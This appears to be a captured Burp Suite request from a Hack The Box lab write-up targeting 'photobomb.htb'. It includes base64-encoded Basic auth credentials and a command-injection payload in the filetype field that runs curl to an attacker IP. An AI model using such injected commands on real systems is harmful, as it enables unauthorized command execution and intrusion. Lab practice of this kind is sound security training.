 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n ≡
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg|curl+10.10.14.50:6969&dimensions=3000x2000